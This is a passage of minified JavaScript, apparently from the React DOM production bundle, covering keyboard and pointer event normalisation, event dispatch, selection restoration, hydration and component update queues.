",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},ir={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},ur={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function sr(e){var n=this.nativeEvent;return n.getModifierState?n.getModifierState(e):!!(e=ur[e])&&!!n[e]}function cr(){return sr}var fr=Se({},Xt,{key:function(e){if(e.key){var n=or[e.key]||e.key;if("Unidentified"!==n)return n}return"keypress"===e.type?13===(e=jt(e))?"Enter":String.fromCharCode(e):"keydown"===e.type||"keyup"===e.type?ir[e.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:cr,charCode:function(e){return"keypress"===e.type?jt(e):0},keyCode:function(e){return"keydown"===e.type||"keyup"===e.type?e.keyCode:0},which:function(e){return"keypress"===e.type?jt(e):"keydown"===e.type||"keyup"===e.type?e.keyCode:0}}),dr=Bt(fr),pr=Bt(Se({},Zt,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0})),mr=Bt(Se({},Xt,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:cr})),hr=Bt(Se({},Kt,{propertyName:0,elapsedTime:0,pseudoElement:0})),gr=Se({},Zt,{deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:0,deltaMode:0}),vr=Bt(gr),yr=[9,13,27,32],br=Y&&"CompositionEvent"in window,wr=null;Y&&"documentMode"in document&&(wr=document.documentMode);var kr=Y&&"TextEvent"in window&&!wr,Sr=Y&&(!br||wr&&8<wr&&11>=wr),_r=String.fromCharCode(32),xr=!1;function Er(e,n){switch(e){case"keyup":return-1!==yr.indexOf(n.keyCode);case"keydown":return 229!==n.keyCode;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function Cr(e){return"object"==typeof(e=e.detail)&&"data"in e?e.data:null}var Nr=!1;var Pr={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function zr(e){var n=e&&e.nodeName&&e.nodeName.toLowerCase();return"input"===n?!!Pr[e.type]:"textarea"===n}function Lr(e,n,t,r){dn(r),0<(n=Tl(n,"onChange")).length&&(t=new Yt("onChange","change",null,t,r),e.push({event:t,listeners:n}))}var Tr=null,Mr=null;function Fr(e){_l(e,0)}function Rr(e){if(Me(aa(e)))return e}function Or(e,n){if("change"===e)return n}var Dr=!1;if(Y){var Ir;if(Y){var Ur="oninput"in document;if(!Ur){var $r=document.createElement("div");$r.setAttribute("oninput","return;"),Ur="function"==typeof $r.oninput}Ir=Ur}else Ir=!1;Dr=Ir&&(!document.documentMode||9<document.documentMode)}function Hr(){Tr&&(Tr.detachEvent("onpropertychange",jr),Mr=Tr=null)}function jr(e){if("value"===e.propertyName&&Rr(Mr)){var n=[];Lr(n,Mr,e,on(e)),vn(Fr,n)}}function Ar(e,n,t){"focusin"===e?(Hr(),Mr=t,(Tr=n).attachEvent("onpropertychange",jr)):"focusout"===e&&Hr()}function Vr(e){if("selectionchange"===e||"keyup"===e||"keydown"===e)return Rr(Mr)}function Br(e,n){if("click"===e)return Rr(n)}function Wr(e,n){if("input"===e||"change"===e)return Rr(n)}var qr="function"==typeof Object.is?Object.is:function(e,n){return e===n&&(0!==e||1/e==1/n)||e!=e&&n!=n};function Qr(e,n){if(qr(e,n))return!0;if("object"!=typeof e||null===e||"object"!=typeof n||null===n)return!1;var t=Object.keys(e),r=Object.keys(n);if(t.length!==r.length)return!1;for(r=0;r<t.length;r++){var l=t[r];if(!X.call(n,l)||!qr(e[l],n[l]))return!1}return!0}function Kr(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function Yr(e,n){var t,r=Kr(e);for(e=0;r;){if(3===r.nodeType){if(t=e+r.textContent.length,e<=n&&t>=n)return{node:r,offset:n-e};e=t}e:{for(;r;){if(r.nextSibling){r=r.nextSibling;break e}r=r.parentNode}r=void 0}r=Kr(r)}}function Xr(e,n){return!(!e||!n)&&(e===n||(!e||3!==e.nodeType)&&(n&&3===n.nodeType?Xr(e,n.parentNode):"contains"in e?e.contains(n):!!e.compareDocumentPosition&&!!(16&e.compareDocumentPosition(n))))}function Gr(){for(var e=window,n=Fe();n instanceof e.HTMLIFrameElement;){try{var t="string"==typeof n.contentWindow.location.href}catch(r){t=!1}if(!t)break;n=Fe((e=n.contentWindow).document)}return n}function Zr(e){var n=e&&e.nodeName&&e.nodeName.toLowerCase();return n&&("input"===n&&("text"===e.type||"search"===e.type||"tel"===e.type||"url"===e.type||"password"===e.type)||"textarea"===n||"true"===e.contentEditable)}function Jr(e){var n=Gr(),t=e.focusedElem,r=e.selectionRange;if(n!==t&&t&&t.ownerDocument&&Xr(t.ownerDocument.documentElement,t)){if(null!==r&&Zr(t))if(n=r.start,void 0===(e=r.end)&&(e=n),"selectionStart"in t)t.selectionStart=n,t.selectionEnd=Math.min(e,t.value.length);else if((e=(n=t.ownerDocument||document)&&n.defaultView||window).getSelection){e=e.getSelection();var l=t.textContent.length,a=Math.min(r.start,l);r=void 0===r.end?a:Math.min(r.end,l),!e.extend&&a>r&&(l=r,r=a,a=l),l=Yr(t,a);var o=Yr(t,r);l&&o&&(1!==e.rangeCount||e.anchorNode!==l.node||e.anchorOffset!==l.offset||e.focusNode!==o.node||e.focusOffset!==o.offset)&&((n=n.createRange()).setStart(l.node,l.offset),e.removeAllRanges(),a>r?(e.addRange(n),e.extend(o.node,o.offset)):(n.setEnd(o.node,o.offset),e.addRange(n)))}for(n=[],e=t;e=e.parentNode;)1===e.nodeType&&n.push({element:e,left:e.scrollLeft,top:e.scrollTop});for("function"==typeof t.focus&&t.focus(),t=0;t<n.length;t++)(e=n[t]).element.scrollLeft=e.left,e.element.scrollTop=e.top}}var el=Y&&"documentMode"in document&&11>=document.documentMode,nl=null,tl=null,rl=null,ll=!1;function al(e,n,t){var r=t.window===t?t.document:9===t.nodeType?t:t.ownerDocument;ll||null==nl||nl!==Fe(r)||("selectionStart"in(r=nl)&&Zr(r)?r={start:r.selectionStart,end:r.selectionEnd}:r={anchorNode:(r=(r.ownerDocument&&r.ownerDocument.defaultView||window).getSelection()).anchorNode,anchorOffset:r.anchorOffset,focusNode:r.focusNode,focusOffset:r.focusOffset},rl&&Qr(rl,r)||(rl=r,0<(r=Tl(tl,"onSelect")).length&&(n=new Yt("onSelect","select",null,n,t),e.push({event:n,listeners:r}),n.target=nl)))}function ol(e,n){var t={};return t[e.toLowerCase()]=n.toLowerCase(),t["Webkit"+e]="webkit"+n,t["Moz"+e]="moz"+n,t}var il={animationend:ol("Animation","AnimationEnd"),animationiteration:ol("Animation","AnimationIteration"),animationstart:ol("Animation","AnimationStart"),transitionend:ol("Transition","TransitionEnd")},ul={},sl={};function cl(e){if(ul[e])return ul[e];if(!il[e])return e;var n,t=il[e];for(n in t)if(t.hasOwnProperty(n)&&n in sl)return ul[e]=t[n];return e}Y&&(sl=document.createElement("div").style,"AnimationEvent"in window||(delete il.animationend.animation,delete il.animationiteration.animation,delete il.animationstart.animation),"TransitionEvent"in window||delete il.transitionend.transition);var fl=cl("animationend"),dl=cl("animationiteration"),pl=cl("animationstart"),ml=cl("transitionend"),hl=new Map,gl="abort auxClick cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll toggle touchMove waiting wheel".split(" ");function vl(e,n){hl.set(e,n),Q(n,[e])}for(var yl=0;yl<gl.length;yl++){var bl=gl[yl];vl(bl.toLowerCase(),"on"+(bl[0].toUpperCase()+bl.slice(1)))}vl(fl,"onAnimationEnd"),vl(dl,"onAnimationIteration"),vl(pl,"onAnimationStart"),vl("dblclick","onDoubleClick"),vl("focusin","onFocus"),vl("focusout","onBlur"),vl(ml,"onTransitionEnd"),K("onMouseEnter",["mouseout","mouseover"]),K("onMouseLeave",["mouseout","mouseover"]),K("onPointerEnter",["pointerout","pointerover"]),K("onPointerLeave",["pointerout","pointerover"]),Q("onChange","change click focusin focusout input keydown keyup selectionchange".split(" ")),Q("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" ")),Q("onBeforeInput",["compositionend","keypress","textInput","paste"]),Q("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" ")),Q("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" ")),Q("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var wl="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),kl=new Set("cancel close invalid load scroll toggle".split(" ").concat(wl));function Sl(e,n,t){var r=e.type||"unknown-event";e.currentTarget=t,function(e,n,t,r,l,a,o,i,u){if(Nn.apply(this,arguments),Sn){if(!Sn)throw Error(B(198));var s=_n;Sn=!1,_n=null,xn||(xn=!0,En=s)}}(r,n,void 0,e),e.currentTarget=null}function _l(e,n){n=!!(4&n);for(var t=0;t<e.length;t++){var r=e[t],l=r.event;r=r.listeners;e:{var a=void 0;if(n)for(var o=r.length-1;0<=o;o--){var i=r[o],u=i.instance,s=i.currentTarget;if(i=i.listener,u!==a&&l.isPropagationStopped())break e;Sl(l,i,s),a=u}else for(o=0;o<r.length;o++){if(u=(i=r[o]).instance,s=i.currentTarget,i=i.listener,u!==a&&l.isPropagationStopped())break e;Sl(l,i,s),a=u}}}if(xn)throw e=En,xn=!1,En=null,e}function xl(e,n){var t=n[ea];void 0===t&&(t=n[ea]=new Set);var r=e+"__bubble";t.has(r)||(Pl(n,e,2,!1),t.add(r))}function El(e,n,t){var r=0;n&&(r|=4),Pl(t,e,r,n)}var Cl="_reactListening"+Math.random().toString(36).slice(2);function Nl(e){if(!e[Cl]){e[Cl]=!0,W.forEach((function(n){"selectionchange"!==n&&(kl.has(n)||El(n,!1,e),El(n,!0,e))}));var n=9===e.nodeType?e:e.ownerDocument;null===n||n[Cl]||(n[Cl]=!0,El("selectionchange",!1,n))}}function Pl(e,n,t,r){switch(Dt(n)){case 1:var l=Tt;break;case 4:l=Mt;break;default:l=Ft}t=l.bind(null,n,t,e),l=void 0,!bn||"touchstart"!==n&&"touchmove"!==n&&"wheel"!==n||(l=!0),r?void 0!==l?e.addEventListener(n,t,{capture:!0,passive:l}):e.addEventListener(n,t,!0):void 0!==l?e.addEventListener(n,t,{passive:l}):e.addEventListener(n,t,!1)}function zl(e,n,t,r,l){var a=r;if(!(1&n||2&n||null===r))e:for(;;){if(null===r)return;var o=r.tag;if(3===o||4===o){var i=r.stateNode.containerInfo;if(i===l||8===i.nodeType&&i.parentNode===l)break;if(4===o)for(o=r.return;null!==o;){var u=o.tag;if((3===u||4===u)&&((u=o.stateNode.containerInfo)===l||8===u.nodeType&&u.parentNode===l))return;o=o.return}for(;null!==i;){if(null===(o=ra(i)))return;if(5===(u=o.tag)||6===u){r=a=o;continue e}i=i.parentNode}}r=r.return}vn((function(){var r=a,l=on(t),o=[];e:{var i=hl.get(e);if(void 0!==i){var u=Yt,s=e;switch(e){case"keypress":if(0===jt(t))break e;case"keydown":case"keyup":u=dr;break;case"focusin":s="focus",u=nr;break;case"focusout":s="blur",u=nr;break;case"beforeblur":case"afterblur":u=nr;break;case"click":if(2===t.button)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":u=Jt;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":u=er;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":u=mr;break;case fl:case dl:case pl:u=tr;break;case ml:u=hr;break;case"scroll":u=Gt;break;case"wheel":u=vr;break;case"copy":case"cut":case"paste":u=lr;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":u=pr}var c=!!(4&n),f=!c&&"scroll"===e,d=c?null!==i?i+"Capture":null:i;c=[];for(var p,m=r;null!==m;){var h=(p=m).stateNode;if(5===p.tag&&null!==h&&(p=h,null!==d&&(null!=(h=yn(m,d))&&c.push(Ll(m,h,p)))),f)break;m=m.return}0<c.length&&(i=new u(i,s,null,t,l),o.push({event:i,listeners:c}))}}if(!(7&n)){if(u="mouseout"===e||"pointerout"===e,(!(i="mouseover"===e||"pointerover"===e)||t===an||!(s=t.relatedTarget||t.fromElement)||!ra(s)&&!s[Jl])&&(u||i)&&(i=l.window===l?l:(i=l.ownerDocument)?i.defaultView||i.parentWindow:window,u?(u=r,null!==(s=(s=t.relatedTarget||t.toElement)?ra(s):null)&&(s!==(f=Pn(s))||5!==s.tag&&6!==s.tag)&&(s=null)):(u=null,s=r),u!==s)){if(c=Jt,h="onMouseLeave",d="onMouseEnter",m="mouse","pointerout"!==e&&"pointerover"!==e||(c=pr,h="onPointerLeave",d="onPointerEnter",m="pointer"),f=null==u?i:aa(u),p=null==s?i:aa(s),(i=new c(h,m+"leave",u,t,l)).target=f,i.relatedTarget=p,h=null,ra(l)===r&&((c=new c(d,m+"enter",s,t,l)).target=p,c.relatedTarget=f,h=c),f=h,u&&s)e:{for(d=s,m=0,p=c=u;p;p=Ml(p))m++;for(p=0,h=d;h;h=Ml(h))p++;for(;0<m-p;)c=Ml(c),m--;for(;0<p-m;)d=Ml(d),p--;for(;m--;){if(c===d||null!==d&&c===d.alternate)break e;c=Ml(c),d=Ml(d)}c=null}else c=null;null!==u&&Fl(o,i,u,c,!1),null!==s&&null!==f&&Fl(o,f,s,c,!0)}if("select"===(u=(i=r?aa(r):window).nodeName&&i.nodeName.toLowerCase())||"input"===u&&"file"===i.type)var g=Or;else if(zr(i))if(Dr)g=Wr;else{g=Vr;var v=Ar}else(u=i.nodeName)&&"input"===u.toLowerCase()&&("checkbox"===i.type||"radio"===i.type)&&(g=Br);switch(g&&(g=g(e,r))?Lr(o,g,t,l):(v&&v(e,i,r),"focusout"===e&&(v=i._wrapperState)&&v.controlled&&"number"===i.type&&$e(i,"number",i.value)),v=r?aa(r):window,e){case"focusin":(zr(v)||"true"===v.contentEditable)&&(nl=v,tl=r,rl=null);break;case"focusout":rl=tl=nl=null;break;case"mousedown":ll=!0;break;case"contextmenu":case"mouseup":case"dragend":ll=!1,al(o,t,l);break;case"selectionchange":if(el)break;case"keydown":case"keyup":al(o,t,l)}var y;if(br)e:{switch(e){case"compositionstart":var b="onCompositionStart";break e;case"compositionend":b="onCompositionEnd";break e;case"compositionupdate":b="onCompositionUpdate";break e}b=void 0}else Nr?Er(e,t)&&(b="onCompositionEnd"):"keydown"===e&&229===t.keyCode&&(b="onCompositionStart");b&&(Sr&&"ko"!==t.locale&&(Nr||"onCompositionStart"!==b?"onCompositionEnd"===b&&Nr&&(y=Ht()):(Ut="value"in(It=l)?It.value:It.textContent,Nr=!0)),0<(v=Tl(r,b)).length&&(b=new ar(b,e,null,t,l),o.push({event:b,listeners:v}),y?b.data=y:null!==(y=Cr(t))&&(b.data=y))),(y=kr?function(e,n){switch(e){case"compositionend":return Cr(n);case"keypress":return 32!==n.which?null:(xr=!0,_r);case"textInput":return(e=n.data)===_r&&xr?null:e;default:return null}}(e,t):function(e,n){if(Nr)return"compositionend"===e||!br&&Er(e,n)?(e=Ht(),$t=Ut=It=null,Nr=!1,e):null;switch(e){case"paste":default:return null;case"keypress":if(!(n.ctrlKey||n.altKey||n.metaKey)||n.ctrlKey&&n.altKey){if(n.char&&1<n.char.length)return n.char;if(n.which)return String.fromCharCode(n.which)}return null;case"compositionend":return Sr&&"ko"!==n.locale?null:n.data}}(e,t))&&(0<(r=Tl(r,"onBeforeInput")).length&&(l=new ar("onBeforeInput","beforeinput",null,t,l),o.push({event:l,listeners:r}),l.data=y))}_l(o,n)}))}function Ll(e,n,t){return{instance:e,listener:n,currentTarget:t}}function Tl(e,n){for(var t=n+"Capture",r=[];null!==e;){var l=e,a=l.stateNode;5===l.tag&&null!==a&&(l=a,null!=(a=yn(e,t))&&r.unshift(Ll(e,a,l)),null!=(a=yn(e,n))&&r.push(Ll(e,a,l))),e=e.return}return r}function Ml(e){if(null===e)return null;do{e=e.return}while(e&&5!==e.tag);return e||null}function Fl(e,n,t,r,l){for(var a=n._reactName,o=[];null!==t&&t!==r;){var i=t,u=i.alternate,s=i.stateNode;if(null!==u&&u===r)break;5===i.tag&&null!==s&&(i=s,l?null!=(u=yn(t,a))&&o.unshift(Ll(t,u,i)):l||null!=(u=yn(t,a))&&o.push(Ll(t,u,i))),t=t.return}0!==o.length&&e.push({event:n,listeners:o})}var Rl=/\r\n?/g,Ol=/\u0000|\uFFFD/g;function Dl(e){return("string"==typeof e?e:""+e).replace(Rl,"\n").replace(Ol,"")}function Il(e,n,t){if(n=Dl(n),Dl(e)!==n&&t)throw Error(B(425))}function Ul(){}var $l=null,Hl=null;function jl(e,n){return"textarea"===e||"noscript"===e||"string"==typeof n.children||"number"==typeof n.children||"object"==typeof n.dangerouslySetInnerHTML&&null!==n.dangerouslySetInnerHTML&&null!=n.dangerouslySetInnerHTML.__html}var Al="function"==typeof setTimeout?setTimeout:void 0,Vl="function"==typeof clearTimeout?clearTimeout:void 0,Bl="function"==typeof Promise?Promise:void 0,Wl="function"==typeof queueMicrotask?queueMicrotask:void 0!==Bl?function(e){return Bl.resolve(null).then(e).catch(ql)}:Al;function ql(e){setTimeout((function(){throw e}))}function Ql(e,n){var t=n,r=0;do{var l=t.nextSibling;if(e.removeChild(t),l&&8===l.nodeType)if("/$"===(t=l.data)){if(0===r)return e.removeChild(l),void Pt(n);r--}else"$"!==t&&"$?"!==t&&"$!"!==t||r++;t=l}while(t);Pt(n)}function Kl(e){for(;null!=e;e=e.nextSibling){var n=e.nodeType;if(1===n||3===n)break;if(8===n){if("$"===(n=e.data)||"$!"===n||"$?"===n)break;if("/$"===n)return null}}return e}function Yl(e){e=e.previousSibling;for(var n=0;e;){if(8===e.nodeType){var t=e.data;if("$"===t||"$!"===t||"$?"===t){if(0===n)return e;n--}else"/$"===t&&n++}e=e.previousSibling}return null}var Xl=Math.random().toString(36).slice(2),Gl="__reactFiber$"+Xl,Zl="__reactProps$"+Xl,Jl="__reactContainer$"+Xl,ea="__reactEvents$"+Xl,na="__reactListeners$"+Xl,ta="__reactHandles$"+Xl;function ra(e){var n=e[Gl];if(n)return n;for(var t=e.parentNode;t;){if(n=t[Jl]||t[Gl]){if(t=n.alternate,null!==n.child||null!==t&&null!==t.child)for(e=Yl(e);null!==e;){if(t=e[Gl])return t;e=Yl(e)}return n}t=(e=t).parentNode}return null}function la(e){return!(e=e[Gl]||e[Jl])||5!==e.tag&&6!==e.tag&&13!==e.tag&&3!==e.tag?null:e}function aa(e){if(5===e.tag||6===e.tag)return e.stateNode;throw Error(B(33))}function oa(e){return e[Zl]||null}var ia=[],ua=-1;function sa(e){return{current:e}}function ca(e){0>ua||(e.current=ia[ua],ia[ua]=null,ua--)}function fa(e,n){ua++,ia[ua]=e.current,e.current=n}var da={},pa=sa(da),ma=sa(!1),ha=da;function ga(e,n){var t=e.type.contextTypes;if(!t)return da;var r=e.stateNode;if(r&&r.__reactInternalMemoizedUnmaskedChildContext===n)return r.__reactInternalMemoizedMaskedChildContext;var l,a={};for(l in t)a[l]=n[l];return r&&((e=e.stateNode).__reactInternalMemoizedUnmaskedChildContext=n,e.__reactInternalMemoizedMaskedChildContext=a),a}function va(e){return null!=(e=e.childContextTypes)}function ya(){ca(ma),ca(pa)}function ba(e,n,t){if(pa.current!==da)throw Error(B(168));fa(pa,n),fa(ma,t)}function wa(e,n,t){var r=e.stateNode;if(n=n.childContextTypes,"function"!=typeof r.getChildContext)return t;for(var l in r=r.getChildContext())if(!(l in n))throw Error(B(108,Pe(e)||"Unknown",l));return Se({},t,r)}function ka(e){return e=(e=e.stateNode)&&e.__reactInternalMemoizedMergedChildContext||da,ha=pa.current,fa(pa,e),fa(ma,ma.current),!0}function Sa(e,n,t){var r=e.stateNode;if(!r)throw Error(B(169));t?(e=wa(e,n,ha),r.__reactInternalMemoizedMergedChildContext=e,ca(ma),ca(pa),fa(pa,e)):ca(ma),fa(ma,t)}var _a=null,xa=!1,Ea=!1;function Ca(e){null===_a?_a=[e]:_a.push(e)}function Na(){if(!Ea&&null!==_a){Ea=!0;var e=0,n=at;try{var t=_a;for(at=1;e<t.length;e++){var r=t[e];do{r=r(!0)}while(null!==r)}_a=null,xa=!1}catch(l){throw null!==_a&&(_a=_a.slice(e+1)),Fn($n,Na),l}finally{at=n,Ea=!1}}return null}var Pa=[],za=0,La=null,Ta=0,Ma=[],Fa=0,Ra=null,Oa=1,Da="";function Ia(e,n){Pa[za++]=Ta,Pa[za++]=La,La=e,Ta=n}function Ua(e,n,t){Ma[Fa++]=Oa,Ma[Fa++]=Da,Ma[Fa++]=Ra,Ra=e;var r=Oa;e=Da;var l=32-qn(r)-1;r&=~(1<<l),t+=1;var a=32-qn(n)+l;if(30<a){var o=l-l%5;a=(r&(1<<o)-1).toString(32),r>>=o,l-=o,Oa=1<<32-qn(n)+l|t<<l|r,Da=a+e}else Oa=1<<a|t<<l|r,Da=e}function $a(e){null!==e.return&&(Ia(e,1),Ua(e,1,0))}function Ha(e){for(;e===La;)La=Pa[--za],Pa[za]=null,Ta=Pa[--za],Pa[za]=null;for(;e===Ra;)Ra=Ma[--Fa],Ma[Fa]=null,Da=Ma[--Fa],Ma[Fa]=null,Oa=Ma[--Fa],Ma[Fa]=null}var ja=null,Aa=null,Va=!1,Ba=null;function Wa(e,n){var t=vc(5,null,null,0);t.elementType="DELETED",t.stateNode=n,t.return=e,null===(n=e.deletions)?(e.deletions=[t],e.flags|=16):n.push(t)}function qa(e,n){switch(e.tag){case 5:var t=e.type;return null!==(n=1!==n.nodeType||t.toLowerCase()!==n.nodeName.toLowerCase()?null:n)&&(e.stateNode=n,ja=e,Aa=Kl(n.firstChild),!0);case 6:return null!==(n=""===e.pendingProps||3!==n.nodeType?null:n)&&(e.stateNode=n,ja=e,Aa=null,!0);case 13:return null!==(n=8!==n.nodeType?null:n)&&(t=null!==Ra?{id:Oa,overflow:Da}:null,e.memoizedState={dehydrated:n,treeContext:t,retryLane:1073741824},(t=vc(18,null,null,0)).stateNode=n,t.return=e,e.child=t,ja=e,Aa=null,!0);default:return!1}}function Qa(e){return!(!(1&e.mode)||128&e.flags)}function Ka(e){if(Va){var n=Aa;if(n){var t=n;if(!qa(e,n)){if(Qa(e))throw Error(B(418));n=Kl(t.nextSibling);var r=ja;n&&qa(e,n)?Wa(r,t):(e.flags=-4097&e.flags|2,Va=!1,ja=e)}}else{if(Qa(e))throw Error(B(418));e.flags=-4097&e.flags|2,Va=!1,ja=e}}}function Ya(e){for(e=e.return;null!==e&&5!==e.tag&&3!==e.tag&&13!==e.tag;)e=e.return;ja=e}function Xa(e){if(e!==ja)return!1;if(!Va)return Ya(e),Va=!0,!1;var n;if((n=3!==e.tag)&&!(n=5!==e.tag)&&(n="head"!==(n=e.type)&&"body"!==n&&!jl(e.type,e.memoizedProps)),n&&(n=Aa)){if(Qa(e))throw Ga(),Error(B(418));for(;n;)Wa(e,n),n=Kl(n.nextSibling)}if(Ya(e),13===e.tag){if(!(e=null!==(e=e.memoizedState)?e.dehydrated:null))throw Error(B(317));e:{for(e=e.nextSibling,n=0;e;){if(8===e.nodeType){var t=e.data;if("/$"===t){if(0===n){Aa=Kl(e.nextSibling);break e}n--}else"$"!==t&&"$!"!==t&&"$?"!==t||n++}e=e.nextSibling}Aa=null}}else Aa=ja?Kl(e.stateNode.nextSibling):null;return!0}function Ga(){for(var e=Aa;e;)e=Kl(e.nextSibling)}function Za(){Aa=ja=null,Va=!1}function Ja(e){null===Ba?Ba=[e]:Ba.push(e)}var eo=ae.ReactCurrentBatchConfig;function no(e,n){if(e&&e.defaultProps){for(var t in n=Se({},n),e=e.defaultProps)void 0===n[t]&&(n[t]=e[t]);return n}return n}var to=sa(null),ro=null,lo=null,ao=null;function oo(){ao=lo=ro=null}function io(e){var n=to.current;ca(to),e._currentValue=n}function uo(e,n,t){for(;null!==e;){var r=e.alternate;if((e.childLanes&n)!==n?(e.childLanes|=n,null!==r&&(r.childLanes|=n)):null!==r&&(r.childLanes&n)!==n&&(r.childLanes|=n),e===t)break;e=e.return}}function so(e,n){ro=e,ao=lo=null,null!==(e=e.dependencies)&&null!==e.firstContext&&(!!(e.lanes&n)&&(au=!0),e.firstContext=null)}function co(e){var n=e._currentValue;if(ao!==e)if(e={context:e,memoizedValue:n,next:null},null===lo){if(null===ro)throw Error(B(308));lo=e,ro.dependencies={lanes:0,firstContext:e}}else lo=lo.next=e;return n}var fo=null;function po(e){null===fo?fo=[e]:fo.push(e)}function mo(e,n,t,r){var l=n.interleaved;return null===l?(t.next=t,po(n)):(t.next=l.next,l.next=t),n.interleaved=t,ho(e,r)}function ho(e,n){e.lanes|=n;var t=e.alternate;for(null!==t&&(t.lanes|=n),t=e,e=e.return;null!==e;)e.childLanes|=n,null!==(t=e.alternate)&&(t.childLanes|=n),t=e,e=e.return;return 3===t.tag?t.stateNode:null}var go=!1;function vo(e){e.updateQueue={baseState:e.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,interleaved:null,lanes:0},effects:null}}function yo(e,n){e=e.updateQueue,n.updateQueue===e&&(n.updateQueue={baseState:e.baseState,firstBaseUpdate:e.firstBaseUpdate,lastBaseUpdate:e.lastBaseUpdate,shared:e.shared,effects:e.effects})}function bo(e,n){return{eventTime:e,lane:n,tag:0,payload:null,callback:null,next:null}}function wo(e,n,t){var r=e.updateQueue;if(null===r)return null;if(r=r.shared,2&ms){var l=r.pending;return null===l?n.next=n:(n.next=l.next,l.next=n),r.pending=n,ho(e,t)}return null===(l=r.interleaved)?(n.next=n,po(r)):(n.next=l.next,l.next=n),r.interleaved=n,ho(e,t)}function ko(e,n,t){if(null!==(n=n.updateQueue)&&(n=n.shared,4194240&t)){var r=n.lanes;t|=r&=e.pendingLanes,n.lanes=t,lt(e,t)}}function So(e,n){var t=e.updateQueue,r=e.alternate;if(null!==r&&t===(r=r.updateQueue)){var l=null,a=null;if(null!==(t=t.firstBaseUpdate)){do{var o={eventTime:t.eventTime,lane:t.lane,tag:t.tag,payload:t.payload,callback:t.callback,next:null};null===a?l=a=o:a=a.next=o,t=t.next}while(null!==t);null===a?l=a=n:a=a.next=n}else l=a=n;return t={baseState:r.baseState,firstBaseUpdate:l,lastBaseUpdate:a,shared:r.shared,effects:r.effects},void(e.updateQueue=t)}null===(e=t.lastBaseUpdate)?t.firstBaseUpdate=n:e.next=n,t.lastBaseUpdate=n}function _o(e,n,t,r){var l=e.updateQueue;go=!1;var a=l.firstBaseUpdate,o=l.lastBaseUpdate,i=l.shared.pending;if(null!==i){l.shared.pending=null;var u=i,s=u.next;u.next=null,null===o?a=s:o.next=s,o=u;var c=e.alternate;null!==c&&((i=(c=c.updateQueue).lastBaseUpdate)!==o&&(null===i?c.firstBaseUpdate=s:i.next=s,c.lastBaseUpdate=u))}if(null!==a){var f=l.baseState;for(o=0,c=s=u=null,i=a;;){var d=i.lane,p=i.eventTime;if((r&d)===d){null!==c&&(c=c.next={eventTime:p,lane:0,tag:i.tag,payload:i.payload,callback:i.callback,next:null});e:{var m=e,h=i;switch(d=n,p=t,h.tag){case 1:if("function"==typeof(m=h.payload)){f=m.call(p,f,d);break e}f=m;break e;case 3:m.flags=-65537&m.flags|128;case 0:if(null==(d="function"==typeof(m=h.payload)?m.call(p,f,d):m))break e;f=Se({},f,d);break e;case 2:go=!0}}null!==i.callback&&0!==i.lane&&(e.flags|=64,null===(d=l.effects)?l.effects=[i]:d.push(i))}else p={eventTime:p,lane:d,tag:i.tag,payload:i.payload,callback:i.callback,next:null},null===c?(s=c=p,u=f):c=c.next=p,o|=d;if(null===(i=i.next)){if(null===(i=l.shared.pending))break;i=(d=i).next,d.next=null,l.lastBaseUpdate=d,l.shared.pending=null}}if(null===c&&(u=f),l.baseState=u,l.firstBaseUpdate=s,l.lastBaseUpdate=c,null!==(n=l.shared.interleaved)){l=n;do{o|=l.lane,l=l.next}while(l!==n)}else null===a&&(l.shared.lanes=0);Ss|=o,e.lanes=o,e.memoizedState=f}}function xo(e,n,t){if(e=n.effects,n.effects=null,null!==e)for(n=0;n<e.length;n++){var 